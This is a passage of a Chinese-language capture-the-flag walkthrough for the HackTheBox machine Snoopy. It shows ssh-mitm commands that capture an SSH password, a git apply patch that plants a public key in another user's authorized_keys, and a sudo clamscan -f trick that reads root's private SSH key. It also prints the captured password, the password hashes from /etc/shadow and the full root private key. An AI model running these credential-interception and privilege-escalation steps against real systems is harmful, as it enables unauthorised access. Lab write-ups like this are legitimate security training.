


server_provision 看起来是操作服务器的:

输入参数测试,有连接过来,根据banner知道用的是Paramiko进行的ssh连接:
ssh-mitm 因为直接nc没法完成模拟完整的ssh交互,所以使用这个:
1 2 3 4 5 python3 -m pip install ssh-mitm cbrown@snoopy.htb python3 -m sshmitm server --enable-trivial-auth --remote-host 10.10.11.212 --listen-port 2222

remote设置成靶机ip,让mm那里连到我们的2222端口再转发到靶机的22端口,得到cbrown ssh账号密码:

cbrown cbrown ssh登录,下一步应该是要通过git到sbrown:
1 2 3 4 Remote Address: 10.10.11.212:22 Username: cbrown Password: sn00pedcr3dential!!! Agent: no agent

git apply 这个命令是用来应用补丁的,可以通过补丁来修改文件,那就可以去修改sbrown的文件例如写一个公钥进去
1 2 3 4 5 6 7 8 9 10 11 # 获取一个正常的diff格式,基于这个修改 cd /home git diff cbrown/.bash_history cbrown/.ssh/authorized_keys > /tmp/diff # 修改其中的用户名为sbrown,添加公钥内容 vim /tmp/diff chmod 777 /home/cbrown # 应用补丁,写入公钥 sudo -u sbrown /usr/bin/git apply /tmp/diff
/tmp/diff 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 diff --git a/cbrown/.bash_history b/cbrown/.bash_history deleted file mode 120000 index dc1dc0c..0000000 @@ -1 +0,0 @@ -/dev/null \ No newline at end of file diff --git a/sbrown/.ssh/authorized_keys b/sbrown/.ssh/authorized_keys new file mode 100644 index 0000000..e69de29 @@ -0,0 +1 @@ +ssh-rsa AAAAAAAAA
user flag 写入公钥到sbrown后ssh连接:

提权信息 sudo运行clamscan,查看可用参数

测试发现-f指定文件列表扫描,会把文件内容打印出来,因为他把文件当成列表,去把每一行当成要扫描的文件名,从而产生错误输出:

提权 & root flag 那就直接去读ssh私钥了, 修复格式麻烦点:
1 2 3 sudo /usr/local/bin/clamscan -f /root/.ssh/id_rsa ssh -i root_id_rsa root@10.10.11.212
shadow 1 2 3 root:$y$j9T$rU7hOwTnG6BpC3LHixl.d.$Bs2WEl7oZNFwYFWNGvW5WPrBf59XWJbulWaR.EVO1y4:19442:0:99999:7::: cbrown:$y$j9T$klyE893ZriSjZmbfTicAH/$5P0yN9/M5/vPn8a.VSWukMywVwVV/FS6hUYFDIM3DWC:19443:0:99999:7::: sbrown:$y$j9T$CpZTLLqOGPxaXw8KJm8Nv.$HOBA7HQe2Ie7WybP3cjf42VTgIcY6RwN0glhXfjG9k6:19435:0:99999:7:::
root_id_rsa 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 -----BEGIN OPENSSH PRIVATE KEY----- 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 -----END OPENSSH PRIVATE KEY-----
参考资料
Last updated: 2023-09-25 14:43:07